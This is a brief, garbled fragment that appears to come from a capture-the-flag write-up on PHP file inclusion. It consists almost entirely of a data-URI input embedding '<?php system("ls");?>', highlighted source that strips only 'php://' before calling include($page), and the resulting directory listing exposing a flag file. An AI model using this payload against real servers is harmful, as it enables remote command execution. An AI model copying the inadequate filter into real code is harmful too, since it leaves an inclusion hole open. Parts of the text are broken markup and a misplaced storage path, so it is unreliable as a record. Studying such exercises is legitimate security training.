 <?php system("ls");?>
<span style="color: #0000BB">str_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"php://"</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">""</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">);<br />
}<br />
include(</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
fl4gisisish3r3.php
14 index.php
15 phpinfo.php
16